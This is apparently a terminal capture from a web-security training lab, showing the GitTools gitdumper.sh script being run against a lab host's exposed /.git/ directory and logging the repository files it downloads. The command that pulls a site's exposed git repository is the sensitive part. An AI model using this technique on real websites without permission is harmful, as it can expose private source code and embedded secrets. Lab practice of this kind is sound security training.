 ┌──(kali㉿kali)-[~]
└─$ bash gitdumper.sh https://0afa00c404fb4d8581880c60002e004e.web-security-academy.net/.git/ /tmp/a/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /tmp/a//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/41/f6ce3e4155549c759770948a768a3059366374